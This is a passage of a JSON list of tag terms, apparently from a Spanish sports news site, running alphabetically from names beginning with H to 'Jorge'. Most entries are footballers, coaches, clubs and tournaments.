Boateng"},{"term":"Hiram Mier"},{"term":"Hiroki Sakai"},{"term":"Hiroshi"},{"term":"Hirzel"},{"term":"Hitz"},{"term":"Hitzeld"},{"term":"Hitzlsperger"},{"term":"Hladky"},{"term":"Hoban"},{"term":"Hoedt"},{"term":"Hoek"},{"term":"Hoesen"},{"term":"Hofland"},{"term":"Hohberg"},{"term":"Hoiland"},{"term":"Hoilett"},{"term":"Hojbjerg"},{"term":"Hokke"},{"term":"Holger Fach"},{"term":"Holger Quintero"},{"term":"Hollerbach"},{"term":"Holmes-Dennis"},{"term":"Holmén"},{"term":"Holosko"},{"term":"Holota"},{"term":"Holtby"},{"term":"Holzhauser"},{"term":"Homenaje"},{"term":"Homenchenko"},{"term":"Homero Calderón"},{"term":"Hong Myung-bo"},{"term":"Hongbo"},{"term":"Hongla"},{"term":"Honved"},{"term":"Hoolahan"},{"term":"Hopfner"},{"term":"Hoppe"},{"term":"Horacio Gonçalves"},{"term":"Horacio Orzán"},{"term":"Horadada"},{"term":"Horario"},{"term":"Horj"},{"term":"Horn"},{"term":"Hortelano"},{"term":"Hosannah"},{"term":"Hosiner"},{"term":"Hospital Clínico"},{"term":"Hospital Mesa del Castillo"},{"term":"Hospital Quirón"},{"term":"Hospital Quirónsalud Málaga"},{"term":"Hossam Hassan"},{"term":"Hossein Hedayati"},{"term":"Hostench"},{"term":"Hotel Guadalmar"},{"term":"Hotel Reserva del Higuerón"},{"term":"Houarau"},{"term":"Houghton"},{"term":"Houston Rockets"},{"term":"Hovland"},{"term":"Howe"},{"term":"Howedes"},{"term":"Howkins"},{"term":"Howson"},{"term":"Hrgota"},{"term":"Hristo Ivanov"},{"term":"Hromov"},{"term":"Huaou Management"},{"term":"Hubert Bodhert"},{"term":"Huddersfield"},{"term":"Huddlestone"},{"term":"Hudson-Odoi"},{"term":"Huelva Femenino"},{"term":"Hueto"},{"term":"Hugo Arrebola"},{"term":"Hugo Ayala"},{"term":"Hugo Barrientos"},{"term":"Hugo Bueno"},{"term":"Hugo Droguett"},{"term":"Hugo Duro"},{"term":"Hugo Díez"},{"term":"Hugo Firmino"},{"term":"Hugo Galdeano"},{"term":"Hugo Galera"},{"term":"Hugo García"},{"term":"Hugo Gomes"},{"term":"Hugo González"},{"term":"Hugo Larsson"},{"term":"Hugo Novoa"},{"term":"Hugo Pascual"},{"term":"Hugo Pérez"},{"term":"Hugo Rama"},{"term":"Hugo Sanmartín"},{"term":"Hugo Solozábal"},{"term":"Hugo Soria"},{"term":"Hugo Sosa"},{"term":"Hugo Souza"},{"term":"Humanes"},{"term":"Humberto Grandona"},{"term":"Humberto Sierra"},{"term":"Humberto Suazo"},{"term":"Hume"},{"term":"Humels"},{"term":"Humphrey"},{"term":"Hungria"},{"term":"Hungría Sub-21"},{"term":"Hunou"},{"term":"Huntington"},{"term":"Hupperts"},{"term":"Huracan"},{"term":"Hurzeler"},{"term":"Husband"},{"term":"Huseyin Cimsir"},{"term":"Hutter"},{"term":"Hutton"},{"term":"Huws"},{"term":"Huétor Tajar"},{"term":"Hwang Sun-hong"},{"term":"Hwang Ui-jo"},{"term":"Hyoran"},{"term":"Hyun-Seok"},{"term":"Hyundai Steel Red Angels WFC"},{"term":"Häussler"},{"term":"Héber"},{"term":"Héctor Baillié"},{"term":"Héctor Bellerính"},{"term":"Héctor Berenguel"},{"term":"Héctor Estrada"},{"term":"Héctor Fertoli"},{"term":"Héctor Granado"},{"term":"Héctor Hevel"},{"term":"Héctor Mancilla"},{"term":"Héctor Martínez"},{"term":"Héctor Mesa"},{"term":"Héctor Morales"},{"term":"Héctor Otín"},{"term":"Héctor Yuste"},{"term":"Hélder Barbosa"},{"term":"Hélder Cristovao"},{"term":"Hélder Guedes"},{"term":"Hélder Lopes"},{"term":"Hélder Rosario"},{"term":"Hélder Tavares"},{"term":"Hélio Vieira"},{"term":"Hélton Leite"},{"term":"Hércules-Athletic"},{"term":"Hércules-Espanyol"},{"term":"Hércules-Mallorca"},{"term":"Hércules-Sevilla"},{"term":"Hércules-Sporting"},{"term":"Hércules-Valencia"},{"term":"Hérculez Gómez"},{"term":"Héroe"},{"term":"Höegh"},{"term":"Høiland"},{"term":"Hübner"},{"term":"Hünemeier"},{"term":"I Copa de Andalucía"},{"term":"I Memorial Antonio Naranjo"},{"term":"I Trofeo Carranza eSports"},{"term":"I Trofeo Colombino de Reino y Piraguismo"},{"term":"IFK Norrköping"},{"term":"II Champions for Life"},{"term":"INFUT"},{"term":"IPIC"},{"term":"IV Día de la Infancia"},{"term":"Iago"},{"term":"Iago Azevedo"},{"term":"Iago Bouzón"},{"term":"Iago Falqué"},{"term":"Iago González"},{"term":"Iago Indias"},{"term":"Iaian Hume"},{"term":"Iain Wilson"},{"term":"Ian Cathro"},{"term":"Ian González"},{"term":"Ian Harte"},{"term":"Ian Pino"},{"term":"Ian Smith"},{"term":"Ianis Hagi"},{"term":"Ibagaza"},{"term":"Ibai"},{"term":"Ibai Asenjo"},{"term":"Ibai Sanz"},{"term":"Ibaider Garriz"},{"term":"Ibarguen"},{"term":"Ibarreche"},{"term":"Ibe"},{"term":"IberCup de Cascais"},{"term":"Ibertsberger"},{"term":"Ibini-Isei"},{"term":"Ibon Begoña"},{"term":"Ibon Ispizua"},{"term":"Ibon Pérez"},{"term":"Ibon Sánchez"},{"term":"Ibra"},{"term":"Ibrahim Kamara"},{"term":"Ibrahim Touré"},{"term":"Ibrahima Baldé"},{"term":"Ibrahima Diallo"},{"term":"Ibrahima Koné"},{"term":"Ibrahima Seck"},{"term":"Ibrahima Sissoko"},{"term":"Ibrahima Traoré"},{"term":"Ibrahimovic-Pirlo"},{"term":"Ibsen"},{"term":"Ibán Salvador"},{"term":"Ichazo"},{"term":"Ico Aguilar"},{"term":"Idan Vered"},{"term":"Idris Kanu"},{"term":"Idrissa Dioh"},{"term":"Igbekeme"},{"term":"Igboun"},{"term":"Ignacio Fernández"},{"term":"Ignacio Quereda"},{"term":"Ignacio Ruglio"},{"term":"Ignashevich"},{"term":"Ignasi Dalmedo"},{"term":"Ignasi Miguel"},{"term":"Ignatev"},{"term":"Ignácio"},{"term":"Igor"},{"term":"Igor Angulo"},{"term":"Igor Arnáez"},{"term":"Igor Cherevchenko"},{"term":"Igor Juliao"},{"term":"Igor Martínez"},{"term":"Igor Oca"},{"term":"Igor Rabello"},{"term":"Igor Rocha"},{"term":"Igor Tudor"},{"term":"Igor Vinícius"},{"term":"Igor Zubeldia"},{"term":"Igotz Garde"},{"term":"Ihab Galal"},{"term":"Ihab Goudani"},{"term":"Ikaro"},{"term":"Ike Ugbo"},{"term":"Ikechi"},{"term":"Iker"},{"term":"Iker Amorrortu"},{"term":"Iker Bravo"},{"term":"Iker Calvo"},{"term":"Iker Córdoba"},{"term":"Iker Díaz"},{"term":"Iker Jiménez"},{"term":"Iker Monreal"},{"term":"Iker Muniain"},{"term":"Iker Muñoz"},{"term":"Iker Otadui"},{"term":"Iker Pozo"},{"term":"Iker Salvador"},{"term":"Iker San Vicente"},{"term":"Iker Undabarrena"},{"term":"Iker Unzueta"},{"term":"Iker de Eguino"},{"term":"Iker Álvarez"},{"term":"Ilhan Palut"},{"term":"Iliadis"},{"term":"Ilicevic"},{"term":"Ilie"},{"term":"Iling-Junior"},{"term":"Iliturgi"},{"term":"Illgner"},{"term":"Illueca"},{"term":"Imanol Baz"},{"term":"Imanol Fernández"},{"term":"Imbert"},{"term":"Ince"},{"term":"Incidente"},{"term":"Inda"},{"term":"Independiente Medellin"},{"term":"Independiente de Campo Grande"},{"term":"Indi"},{"term":"India Martínez"},{"term":"India. Uzbekistán"},{"term":"Indiana Pacers"},{"term":"Ingelsson"},{"term":"Inglaterra Sub-17"},{"term":"Inglaterra Sub-19"},{"term":"Inglethorpe"},{"term":"Ingresos"},{"term":"Inkoom"},{"term":"Inler"},{"term":"Inma"},{"term":"Insaurralde"},{"term":"Inter Movistar"},{"term":"Inter Turku"},{"term":"Inter de Madrid"},{"term":"Inter de Milan-Roma"},{"term":"Inter de Milan-Schalke 04"},{"term":"Inter de Milanes"},{"term":"Inter de Valdemoro"},{"term":"Inter-Barça"},{"term":"Interapuestas"},{"term":"Intergym Melilla"},{"term":"Intransferible"},{"term":"Intxaurraga"},{"term":"Inversión"},{"term":"Inés Fernández"},{"term":"Inés Juan"},{"term":"Inés Montero"},{"term":"Ioan Andone"},{"term":"Iomar"},{"term":"Ion Vázquez"},{"term":"Ionikos de Nicea"},{"term":"Iordanescu"},{"term":"Iosifidis"},{"term":"Iosifov"},{"term":"Iosu Galech Apezteguía"},{"term":"Iparaguirre"},{"term":"Iparraguirre"},{"term":"Iragua"},{"term":"Irazoz"},{"term":"Irazustabarrena"},{"term":"Irfan Kahveci"},{"term":"Iribar"},{"term":"Iribas"},{"term":"Iriberri"},{"term":"Irina Bokova"},{"term":"Irina Shaykj"},{"term":"Iriome"},{"term":"Iritier"},{"term":"Irlanda-Francia"},{"term":"Irodotos"},{"term":"Irrazàbal"},{"term":"Irving Gudiño"},{"term":"Isa Guerrero"},{"term":"Isaac Carcelén"},{"term":"Isaac Folet"},{"term":"Isaac González"},{"term":"Isaac Nana"},{"term":"Isaac Nortey"},{"term":"Isaac Thelin"},{"term":"Isabel Pantoja"},{"term":"Isgrove"},{"term":"Ishmael Yartey"},{"term":"Isi Palazón"},{"term":"Islandía"},{"term":"Islas Mauricio-Camerún"},{"term":"Isma Rubio"},{"term":"Ismaeil Kartal"},{"term":"Ismael Balea"},{"term":"Ismael Barea"},{"term":"Ismael Barkia"},{"term":"Ismael Benegas"},{"term":"Ismael Castro"},{"term":"Ismael Cerro"},{"term":"Ismael Diaz"},{"term":"Ismael González"},{"term":"Ismael Govea"},{"term":"Ismael López"},{"term":"Ismael Marín"},{"term":"Ismael Ruano"},{"term":"Ismael Sosa"},{"term":"Ismael Traoré"},{"term":"Ismael Villena"},{"term":"Ismail Benktib"},{"term":"Ismail Kartal"},{"term":"Ismaily SC"},{"term":"Ismic"},{"term":"Isra Cano"},{"term":"Isra Salazar"},{"term":"Israel Domínguez"},{"term":"Israel Jerez"},{"term":"Issa"},{"term":"Issam El Adoua"},{"term":"Istanbul-Basaksehir"},{"term":"Istanbull Basaksehir"},{"term":"Istanbulspor"},{"term":"Istres"},{"term":"Istán"},{"term":"Isuardi"},{"term":"Itabaiana"},{"term":"Itabel"},{"term":"Itagüí Leones"},{"term":"Itagüí-Leones"},{"term":"Italia Sub-21"},{"term":"Ito"},{"term":"Itsaso Miranda"},{"term":"Itxaso Miranda"},{"term":"Iuliano"},{"term":"Iuri Medeiros"},{"term":"Iuri Miguel"},{"term":"Ivan"},{"term":"Ivan Campo"},{"term":"Ivan Cassano"},{"term":"Ivan Jovanovic"},{"term":"Ivan Kurzliak"},{"term":"Ivan Martín"},{"term":"Ivan Pecha"},{"term":"Ivan Perisic"},{"term":"Ivan Petrovic"},{"term":"Ivan Prelec"},{"term":"Ivan Strinic"},{"term":"Ivanildo"},{"term":"Ivelin Popov"},{"term":"Iversen"},{"term":"Ivkovic"},{"term":"Ivo Basay"},{"term":"Ivo Grbic"},{"term":"Ivo Pinto"},{"term":"Ivonei"},{"term":"Iván"},{"term":"Iván Acosta"},{"term":"Iván Almeida"},{"term":"Iván Angulo"},{"term":"Iván Ayllon"},{"term":"Iván Balliu"},{"term":"Iván Barbero"},{"term":"Iván Bazán"},{"term":"Iván Benito"},{"term":"Iván Breñé"},{"term":"Iván Buigues"},{"term":"Iván Cabello"},{"term":"Iván Campo"},{"term":"Iván Cassano"},{"term":"Iván Castells"},{"term":"Iván Cavaleiro"},{"term":"Iván Cañete"},{"term":"Iván Chapela"},{"term":"Iván Corralejo"},{"term":"Iván Crespo"},{"term":"Iván Cuellar"},{"term":"Iván Cuéllar"},{"term":"Iván Delfino"},{"term":"Iván Estrada"},{"term":"Iván Fuentes"},{"term":"Iván Garriel"},{"term":"Iván Gorosito"},{"term":"Iván Labrado"},{"term":"Iván López"},{"term":"Iván Malagón Clinic"},{"term":"Iván Malón"},{"term":"Iván Martínez"},{"term":"Iván Matas"},{"term":"Iván Miralles"},{"term":"Iván Morante"},{"term":"Iván Murillo"},{"term":"Iván Navarro"},{"term":"Iván Ochoa"},{"term":"Iván Ramis"},{"term":"Iván Robles"},{"term":"Iván Romero"},{"term":"Iván Rosado"},{"term":"Iván Ruiz"},{"term":"Iván Silva"},{"term":"Iván Torre"},{"term":"Iván Velázquez"},{"term":"Iván Vidal"},{"term":"Iza"},{"term":"Iza Carcelén"},{"term":"Izan"},{"term":"Izan Coulibaly"},{"term":"Izan Yurrieta"},{"term":"Izarra"},{"term":"Izazola"},{"term":"Izco"},{"term":"Iznate"},{"term":"Izán"},{"term":"Izán Merino"},{"term":"Iñaki Domínguez"},{"term":"Iñaki Gómez"},{"term":"Iñaki Sáenz"},{"term":"Iñaki Tejada"},{"term":"Iñigo Alayeto"},{"term":"Iñigo Eguaras"},{"term":"Iñigo García"},{"term":"Iñigo Martinez"},{"term":"Iñigo Ros"},{"term":"Iñigo San Millán"},{"term":"Iñigo Valencia"},{"term":"J-League"},{"term":"J. Pablo"},{"term":"J.J.O.O."},{"term":"J.Villar"},{"term":"JD"},{"term":"JJ Urquiza"},{"term":"JJOO"},{"term":"Jaadi"},{"term":"Jaanai Gordon"},{"term":"Jacine Qasmi"},{"term":"Jack Byrne"},{"term":"Jack Colback"},{"term":"Jack Dunn"},{"term":"Jack Jarrison"},{"term":"Jack Robinson"},{"term":"Jack Stacey"},{"term":"Jack Stevens"},{"term":"Jack Wilshere"},{"term":"Jackie Simpson"},{"term":"Jackson Caucaia"},{"term":"Jackson Muñoz"},{"term":"Jackson Valencia"},{"term":"Jacob Murphy"},{"term":"Jacob Sanchez"},{"term":"Jacobo Montes"},{"term":"Jacobo Sanz"},{"term":"Jacobsen"},{"term":"Jacopo Sala"},{"term":"Jacq"},{"term":"Jacsson"},{"term":"Jadama"},{"term":"Jader Gentil"},{"term":"Jader Valencia"},{"term":"Jadon Sancho"},{"term":"Jadsom"},{"term":"Jadue"},{"term":"Jaen"},{"term":"Jagoba Beobida"},{"term":"Jagoba Beobide"},{"term":"Jagoba Zárraga"},{"term":"Jaguares"},{"term":"Jahanbakhsh"},{"term":"Jahic"},{"term":"Jahmai"},{"term":"Jahn Regensburg"},{"term":"Jahovic"},{"term":"Jaime Barceló"},{"term":"Jaime Carreño"},{"term":"Jaime Cañamero"},{"term":"Jaime Córdoba"},{"term":"Jaime Dios"},{"term":"Jaime Estrada"},{"term":"Jaime Morente"},{"term":"Jaime Santos"},{"term":"Jaime Siaj"},{"term":"Jaime Simoes"},{"term":"Jaime Ugarte"},{"term":"Jair"},{"term":"Jair Pereira"},{"term":"Jairo Caballero"},{"term":"Jairo Carreño"},{"term":"Jairo Morillas"},{"term":"Jairo Ruiz"},{"term":"Jairo Torres"},{"term":"Jairo de Macedo"},{"term":"Jaissle"},{"term":"Jajalo"},{"term":"Jake Brimmer"},{"term":"Jake Cooper"},{"term":"Jake LaCava"},{"term":"Jake Taylor"},{"term":"Jakirovic"},{"term":"Jakob Johansson"},{"term":"Jakobsen"},{"term":"Jakovic"},{"term":"Jakubia"},{"term":"Jallow"},{"term":"Jamal"},{"term":"Jamal Santli"},{"term":"Jamal Satgli"},{"term":"Jambor"},{"term":"Jame Matra"},{"term":"James Collins"},{"term":"James Forrest"},{"term":"James Henry"},{"term":"James Jeggo"},{"term":"James Maddison"},{"term":"James McCarthy"},{"term":"James McClean"},{"term":"James Murphy"},{"term":"James Sánchez"},{"term":"James Wilson"},{"term":"Jamie Jones"},{"term":"Jamie MacDonald"},{"term":"Jamie Mackie"},{"term":"Jamie Murphy"},{"term":"Jamie Redknapp"},{"term":"Jamieson"},{"term":"Jamiro Monteiro"},{"term":"Jamshedpur FC"},{"term":"Jan Kopic"},{"term":"Jan Oblak"},{"term":"Jan Polák"},{"term":"Jan Virgili"},{"term":"Jander"},{"term":"Jandro Orellana"},{"term":"Janjicic"},{"term":"Jankovic"},{"term":"Jankto"},{"term":"Janosek"},{"term":"Janota"},{"term":"Janssen"},{"term":"Jansson"},{"term":"Jantschke"},{"term":"Jaques Dago"},{"term":"Jaramillo"},{"term":"Jaro FF"},{"term":"Jarque"},{"term":"Jashari"},{"term":"Jaso"},{"term":"Jastin"},{"term":"Jatskévich"},{"term":"Jaume Carreter"},{"term":"Jaume Cuéllar"},{"term":"Jaume Ferrer"},{"term":"Jaume Pol"},{"term":"Jaume Valens"},{"term":"Jaumes Llopis"},{"term":"Javi Anaya"},{"term":"Javi Bolo"},{"term":"Javi Cabello"},{"term":"Javi Camochu"},{"term":"Javi Cano"},{"term":"Javi Cantero"},{"term":"Javi Carpio"},{"term":"Javi Castellano"},{"term":"Javi Domínguez"},{"term":"Javi Duarte"},{"term":"Javi Eslava"},{"term":"Javi Gómez"},{"term":"Javi Henares"},{"term":"Javi Herreros"},{"term":"Javi Iglesias"},{"term":"Javi Jiménez. Fichajes"},{"term":"Javi Llabrés"},{"term":"Javi Llor"},{"term":"Javi Meca"},{"term":"Javi Melchor"},{"term":"Javi Mier"},{"term":"Javi Morales"},{"term":"Javi Noblejas"},{"term":"Javi Ocaña"},{"term":"Javi Olmedo"},{"term":"Javi Parada"},{"term":"Javi Paredes"},{"term":"Javi Pita"},{"term":"Javi Pons"},{"term":"Javi Robles"},{"term":"Javi Rodríguez"},{"term":"Javi Rosa"},{"term":"Javi Saura"},{"term":"Javi Sola"},{"term":"Javi Soria"},{"term":"Javi Soto"},{"term":"Javi Tarantino"},{"term":"Javi Trujillo"},{"term":"Javi Vicario"},{"term":"Javi Zafra"},{"term":"Javier Ablanque"},{"term":"Javier Amaya"},{"term":"Javier Aquino"},{"term":"Javier Arias"},{"term":"Javier Bonilla"},{"term":"Javier Boza"},{"term":"Javier Casquero"},{"term":"Javier Chaparro"},{"term":"Javier Cortés"},{"term":"Javier Diez"},{"term":"Javier González"},{"term":"Javier Gómez"},{"term":"Javier Güemez"},{"term":"Javier Heranz"},{"term":"Javier Hernán Malagueño"},{"term":"Javier Infante"},{"term":"Javier Linares"},{"term":"Javier Llabrés"},{"term":"Javier López"},{"term":"Javier Mandaluniz"},{"term":"Javier Mandiola"},{"term":"Javier Manzano"},{"term":"Javier Mendoza"},{"term":"Javier Murua"},{"term":"Javier Olaizola"},{"term":"Javier Prieto"},{"term":"Javier Pérez"},{"term":"Javier Rodríguez"},{"term":"Javier Ros"},{"term":"Javier Salamero"},{"term":"Javier Salas"},{"term":"Javier Sanguinetti"},{"term":"Javier Saviola"},{"term":"Javier Tebs"},{"term":"Javier Toledo"},{"term":"Javier Torralbo"},{"term":"Javier Torrente"},{"term":"Javier Álvarez"},{"term":"Javito"},{"term":"Jayson Papeau"},{"term":"Jazvic"},{"term":"Jaílson"},{"term":"Jeacock"},{"term":"Jean Calvé"},{"term":"Jean Carlos"},{"term":"Jean Chera"},{"term":"Jean Jules"},{"term":"Jean Mota"},{"term":"Jean Paul"},{"term":"Jean Paulo"},{"term":"Jean-Baptiste Léo"},{"term":"Jean-Paul de Jong"},{"term":"Jebbison"},{"term":"Jebbour"},{"term":"Jedintsvo"},{"term":"Jefe"},{"term":"Jeferson"},{"term":"Jeff Louis"},{"term":"Jeff Wood"},{"term":"Jefferson Cuero"},{"term":"Jefferson Encada"},{"term":"Jefferson Lerma"},{"term":"Jefferson Murillo"},{"term":"Jefferson Nascimiento"},{"term":"Jefferson Valverde"},{"term":"Jeffrén"},{"term":"Jeison Lucumí"},{"term":"Jeisson Palacios"},{"term":"Jeisson Vargas"},{"term":"Jelacic"},{"term":"Jelle Van Damme"},{"term":"Jemaa"},{"term":"Jeni Santiago"},{"term":"Jenna McCormick"},{"term":"Jens Keller"},{"term":"Jensen"},{"term":"Jeonnam Dragons"},{"term":"Jeremain Lens"},{"term":"Jeremejeff"},{"term":"Jeremie Boga"},{"term":"Jeremy Arévalo"},{"term":"Jeremy Balmy"},{"term":"Jeremy Morel"},{"term":"Jerez"},{"term":"Jerez Industrial"},{"term":"Jeriel"},{"term":"Jermaine"},{"term":"Jermaine Seoposenwe"},{"term":"Jermein Peña"},{"term":"Jerome"},{"term":"Jerome Thomas"},{"term":"Jerome Williams"},{"term":"Jeromy Boateng"},{"term":"Jersson Rodríguez"},{"term":"Jerónimo Amione"},{"term":"Jese"},{"term":"Jesi Alexander Godoy Quiñónez"},{"term":"Jesiel"},{"term":"Jesse Marsch"},{"term":"Jesuli"},{"term":"Jesus Godino"},{"term":"Jesus Rubio"},{"term":"Jesús Abandonado"},{"term":"Jesús Alcántar"},{"term":"Jesús Berrocal"},{"term":"Jesús Bonilla"},{"term":"Jesús Braganza"},{"term":"Jesús Cabañas"},{"term":"Jesús Campos"},{"term":"Jesús Casas"},{"term":"Jesús Cautivo"},{"term":"Jesús Díaz"},{"term":"Jesús Galván"},{"term":"Jesús Godino"},{"term":"Jesús Gutiérrez"},{"term":"Jesús Gómez"},{"term":"Jesús Hoyos"},{"term":"Jesús Ignacio Santos Alonso"},{"term":"Jesús Maldonado"},{"term":"Jesús Medina"},{"term":"Jesús Meza"},{"term":"Jesús Miranda"},{"term":"Jesús Moro"},{"term":"Jesús Muñoz"},{"term":"Jesús Padrón"},{"term":"Jesús Pereira"},{"term":"Jesús Perera"},{"term":"Jesús Ramos"},{"term":"Jesús Rodríguez"},{"term":"Jesús Ruiz"},{"term":"Jesús Samper"},{"term":"Jesús Suárez"},{"term":"Jesús Sánchez"},{"term":"Jesús Tamayo"},{"term":"Jesús Tato"},{"term":"Jesús Vizcay"},{"term":"Jetro Williams"},{"term":"Jevtic"},{"term":"Jhon Durán"},{"term":"Jhonata Varela"},{"term":"Jhonathan Muñoz"},{"term":"Jhonder Cádiz"},{"term":"Jhonier Viveros"},{"term":"Ji Dong-Won"},{"term":"Ji-sung Park"},{"term":"Jiang Lizhang"},{"term":"Jiangsu Sainty"},{"term":"Jilmar"},{"term":"Jimmy"},{"term":"Jimmy Briand"},{"term":"Jimmy Durmaz"},{"term":"Jimmy Ryan"},{"term":"Jimmy Walker"},{"term":"Jiménez"},{"term":"JinkoSolar"},{"term":"Jiracek"},{"term":"Jirácek"},{"term":"Jitson Jeider Mosquera"},{"term":"Jiří Letáček"},{"term":"Jo"},{"term":"Jo Amancio"},{"term":"Joan Campins"},{"term":"Joan Castillo"},{"term":"Joan Domingo"},{"term":"Joan Esteva"},{"term":"Joan Garcia"},{"term":"Joan Monterde"},{"term":"Joan Noguera"},{"term":"Joan Oliver"},{"term":"Joan Roldán"},{"term":"Joan Román"},{"term":"Joan Tomás"},{"term":"Joan Torrents"},{"term":"Joan Vilà"},{"term":"Joan Àngel"},{"term":"Joana Sanz"},{"term":"Joao Amaral"},{"term":"Joao Amorim"},{"term":"Joao Aurélio"},{"term":"Joao Carlos Teixeira"},{"term":"Joao Coimbra"},{"term":"Joao Costa"},{"term":"Joao Couto"},{"term":"Joao Eusébio"},{"term":"Joao Felipe"},{"term":"Joao Ferreira"},{"term":"Joao Gamboa"},{"term":"Joao Gomes"},{"term":"Joao Graça"},{"term":"Joao Grimaldo"},{"term":"Joao Guilherme"},{"term":"Joao Henriques"},{"term":"Joao Lopes"},{"term":"Joao Loureiro"},{"term":"Joao Lucas"},{"term":"Joao Meira"},{"term":"Joao Mendes"},{"term":"Joao Novais"},{"term":"Joao Ortiz"},{"term":"Joao Palhinha"},{"term":"Joao Pedro Sousa"},{"term":"Joao Peglow"},{"term":"Joao Pica"},{"term":"Joao Pica  Renovación"},{"term":"Joao Pinto"},{"term":"Joao Real"},{"term":"Joao Silva"},{"term":"Joao Simoes"},{"term":"Joao Talocha"},{"term":"Joao Tomaz"},{"term":"Joao Victor"},{"term":"Joao Vieira"},{"term":"Joao Vigário"},{"term":"Joao Vilela"},{"term":"Joao Virginia"},{"term":"Joaqui Flores"},{"term":"Joaquim"},{"term":"Joaquin"},{"term":"Joaquis Goris"},{"term":"Joaquín Aguirre"},{"term":"Joaquín Ardaiz"},{"term":"Joaquín Calderón"},{"term":"Joaquín Correa"},{"term":"Joaquín Fernández"},{"term":"Joaquín García"},{"term":"Joaquín González"},{"term":"Joaquín Gómez"},{"term":"Joaquín Moreno"},{"term":"Joaquín Panichelli"},{"term":"Joaquín Torres"},{"term":"Jobinho"},{"term":"Joe"},{"term":"Joe Abrigo"},{"term":"Joe Dunne"},{"term":"Joe Gelhardt"},{"term":"Joe Mason"},{"term":"Joe Nuttall"},{"term":"Joe Royle"},{"term":"Joe Taylor"},{"term":"Joe White"},{"term":"Joel Andrés"},{"term":"Joel Brey"},{"term":"Joel Canales"},{"term":"Joel Cañaveras"},{"term":"Joel Coleman"},{"term":"Joel Cáceres"},{"term":"Joel Domínguez"},{"term":"Joel Ferreira"},{"term":"Joel Infante"},{"term":"Joel Jorquera"},{"term":"Joel Osoro"},{"term":"Joel Pereira"},{"term":"Joel Roca"},{"term":"Joel Rydstrand"},{"term":"Joel Santana"},{"term":"Joel Silva"},{"term":"Joel Tagueu"},{"term":"Joey Saputo"},{"term":"Joffre"},{"term":"Johan Arango"},{"term":"Johan Campaña"},{"term":"Johan Hamel"},{"term":"Johan Martial"},{"term":"Johan Mina"},{"term":"Johan Plat"},{"term":"Johan Rodallega"},{"term":"Johaneko"},{"term":"Johann Obiang"},{"term":"Johansson"},{"term":"John"},{"term":"John Aldridge"},{"term":"John Barnes"},{"term":"John Brayford"},{"term":"John Clarkson"},{"term":"John Collins"},{"term":"John Elkann"},{"term":"John Guirado"},{"term":"John Hartson"},{"term":"John Henry Rodríguez"},{"term":"John Lennon"},{"term":"John Marquis"},{"term":"John McEachran"},{"term":"John Sheridan"},{"term":"John Stegeman"},{"term":"John Stones"},{"term":"John Swift"},{"term":"John Textor"},{"term":"John Williams"},{"term":"Johnny Jansen"},{"term":"Johnny Kenny"},{"term":"Johnsgard"},{"term":"Johnson Lee"},{"term":"Johnsson"},{"term":"Johnston"},{"term":"Jojic"},{"term":"Jol"},{"term":"Jon"},{"term":"Jon Agirrezabala"},{"term":"Jon Ander Garrido"},{"term":"Jon Ander González"},{"term":"Jon Azanza"},{"term":"Jon Bakero"},{"term":"Jon Balda"},{"term":"Jon Cabo"},{"term":"Jon Ceberio"},{"term":"Jon González"},{"term":"Jon Guerrero"},{"term":"Jon Guruzeta"},{"term":"Jon Irazusta"},{"term":"Jon Madrazo"},{"term":"Jon Magunazeaia"},{"term":"Jon Pacheco"},{"term":"Jon Villapun"},{"term":"Jon Xabier Vidal"},{"term":"Jonas Dal"},{"term":"Jonas Hector"},{"term":"Jonas Héctor"},{"term":"Jonas Martín"},{"term":"Jonatan Benedetti"},{"term":"Jonathan Bocao"},{"term":"Jonathan Cafu"},{"term":"Jonathan Clauss"},{"term":"Jonathan Copete"},{"term":"Jonathan David"},{"term":"Jonathan De Guzman"},{"term":"Jonathan Douglas"},{"term":"Jonathan Ferreira"},{"term":"Jonathan Galván"},{"term":"Jonathan Lewis"},{"term":"Jonathan López"},{"term":"Jonathan Menéndez"},{"term":"Jonathan Moreira"},{"term":"Jonathan Morilla"},{"term":"Jonathan Muleba"},{"term":"Jonathan Orozco"},{"term":"Jonathan Ramis"},{"term":"Jonathan Sandoval"},{"term":"Jonathan Sesma"},{"term":"Jonathan Toro"},{"term":"Jonathan Urretaviscaya"},{"term":"Jonathan Varane"},{"term":"Jonathan Ávila"},{"term":"Jone Amezaga"},{"term":"Joni Montiel"},{"term":"Jonjic"},{"term":"Jonker"},{"term":"Jonny Otto"},{"term":"Jonthan Viera"},{"term":"Jonxa Vidal"},{"term":"Jony Lomas"},{"term":"Jony Álamo"},{"term":"Jonás"},{"term":"Jonás Aguirre"},{"term":"Jonás Basso"},{"term":"Jordan Archer"},{"term":"Jordan Ayew"},{"term":"Jordan Blaise"},{"term":"Jordan Flores"},{"term":"Jordan Lee"},{"term":"Jordan Loties"},{"term":"Jordan Pickford"},{"term":"Jordan Rhodes"},{"term":"Jordi Bas"},{"term":"Jordi Codina"},{"term":"Jordi Condom"},{"term":"Jordi Farré"},{"term":"Jordi Martí"},{"term":"Jordi Martín"},{"term":"Jordi Martínez"},{"term":"Jordi Moix"},{"term":"Jordi Pola"},{"term":"Jordie Hiwula"},{"term":"Jordy Clasie"},{"term":"Jordán"},{"term":"Jordán Sánchez"},{"term":"Jorge"},{"term":"Jorge Achucarro"},{"term":"Jorge Aguilar"},{"term":"Jorge Almiron"},{"term":"Jorge Andrade"},{"term":"Jorge Arias"},{"term":"Jorge Bava"},{"term":"Jorge Beltrán"},{"term":"Jorge Benito"},{"term":"Jorge Berbegal"},{"term":"Jorge Berlanga"},{"term":"Jorge Brazalez"},{"term":"Jorge Cabello"},{"term":"Jorge Campos"},{"term":"Jorge Carranza"},{"term":"Jorge Casañ"},{"term":"Jorge Casquilha"},{"term":"Jorge Chula"},{"term":"Jorge Cordero"},{"term":"Jorge Correa"},{"term":"Jorge Costa"},{"term":"Jorge Da Silva"},{"term":"Jorge Delgado"},{"term":"Jorge Deschamps"},{"term":"Jorge Fernández"},{"term":"Jorge Flores"},{"term":"Jorge Fossati"},{"term":"Jorge Fucile"},{"term":"Jorge González"},{"term":"Jorge Ignacio González"},{"term":"Jorge Juliá"},{"term":"Jorge Mediavilla"},{"term":"Jorge Meireles"},{"term":"Jorge Miramón"},{"term":"Jorge Moreira"},{"term":"Jorge Moreno"},{"term":"Jorge Mére"},{"term":"Jorge Paixao"},{"term":"Jorge Pereyra"},{"term":"Jorge Pinto"},{"term":"Jorge Polilla"},{"term":"Jorge Ribeiro"},{"term":"Jorge Rojas"},{"term":"Jorge Romero"},{"term":"Jorge Salinas"},{"term":"Jorge Santos"},{"term":"Jorge Shafa"},{"term":"Jorge Soto"},{"term":"Jorge 